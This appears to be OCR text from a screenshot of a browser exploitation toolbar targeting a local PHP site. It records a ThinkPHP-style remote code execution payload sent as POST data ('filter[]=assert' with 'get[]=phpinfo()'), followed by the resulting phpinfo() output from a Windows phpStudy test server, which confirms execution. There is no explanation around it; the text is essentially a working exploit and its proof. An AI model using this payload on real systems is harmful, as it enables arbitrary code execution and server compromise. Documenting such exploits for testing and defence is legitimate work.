 Load URL
http://192.168.1.2:8092/public/index.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
_method=__construct&filter[]=assert&method=get&get[]=phpinfo()
PHP Version 5.6.27
php
System
Windows NT COLASOFT 10.0 build 18362 (Windows 10) i586
Build Date
Oct 14 2016 10:15:39
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
D:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20131106